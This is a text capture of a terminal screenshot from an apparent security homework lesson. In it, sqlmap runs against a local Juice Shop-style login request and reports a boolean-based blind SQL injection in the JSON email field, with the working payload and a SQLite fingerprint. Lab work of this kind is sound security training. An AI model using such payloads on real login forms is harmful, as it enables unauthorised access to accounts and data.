 1 2 3 4
2
15:11
root@kali: /home/arsid/RD_homework/lesson_13
File Actions Edit View Help
(root㉿kali)-[/home/arsid/RD_homework/lesson_13]
# sqlmap -r sql_juice.txt --batch --level=5 --risk=3 --ignore-code=401 --technique=B
{1.7.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 15:11:03 /2023-07-06/
[15:11:03] [INFO] parsing HTTP request from 'sql_juice.txt'
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[15:11:03] [INFO] testing connection to the target URL
[15:11:04] [INFO] testing if the target URL content is stable
[15:11:04] [INFO] target URL content is stable
[15:11:04] [INFO] testing if (custom) POST parameter 'JSON email' is dynamic
[15:11:04] [WARNING] (custom) POST parameter 'JSON email' does not appear to be dynamic
[15:11:04] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'JSON email' might not be injectable
[15:11:04] [INFO] testing for SQL injection on (custom) POST parameter 'JSON email'
[15:11:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:11:04] [WARNING] reflective value(s) found and filtering out
[15:11:06] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[15:11:07] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[15:11:07] [INFO] (custom) POST parameter 'JSON email' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT)' injectable (with --code=401)
[15:11:07] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[15:11:07] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
[15:11:07] [INFO] checking if the injection point on (custom) POST parameter 'JSON email' is a false positive
(custom) POST parameter 'JSON email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 229 HTTP(s) requests:
---
Parameter: JSON email ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: {"email":"' OR NOT 5142=5142-- LHrs","password":""}
---
[15:11:07] [INFO] testing SQLite
[15:11:07] [INFO] confirming SQLite
[15:11:07] [INFO] actively fingerprinting SQLite
[15:11:07] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[15:11:07] [WARNING] HTTP error codes detected during run:
401 (Unauthorized) - 154 times, 500 (Internal Server Error) - 68 times
[15:11:07] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 15:11:07 /2023-07-06/
(root㉿kali)-[/home/arsid/RD_homework/lesson_13]
#